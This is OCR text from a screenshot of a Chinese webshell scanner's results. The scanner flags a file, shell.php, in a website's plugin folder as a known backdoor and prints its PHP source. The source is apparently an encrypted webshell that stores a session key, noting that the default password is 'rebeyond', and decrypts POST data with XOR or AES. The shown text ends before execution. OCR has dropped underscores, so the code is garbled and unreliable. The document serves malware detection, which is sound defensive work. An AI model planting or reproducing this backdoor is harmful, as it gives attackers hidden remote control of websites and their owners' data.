 http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20231228214443)
检测文件数:275 发现可疑文件:1, 用时:0.95秒 (开始扫描时间:2024-10-28 20:42)
返回
文件 (支持拖放目录和扫描) 级别 说明 大小
C:\Users\Administrator\Desktop\WWW\content\plugins\tips\shell.php 5 已知后门 643
shell.php
文件 编辑 查看
<?php
@error reporting(0);
session start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$ SESSION['k']=$key;
session write close();
$post=file get contents("php://input");
if(!extension loaded('openssl'))
{
$t="base64 "."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl decrypt($post, "AES128", $key);
主页 查